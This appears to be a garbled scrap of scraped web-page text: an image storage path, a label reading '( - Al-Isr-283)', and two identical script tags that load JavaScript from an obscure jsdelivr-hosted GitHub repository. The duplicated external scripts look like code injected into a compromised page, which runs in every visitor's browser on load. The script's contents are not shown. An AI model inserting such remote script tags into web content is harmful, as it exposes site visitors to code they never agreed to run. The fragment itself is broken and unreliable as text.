 ( - Al-Isr-283)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  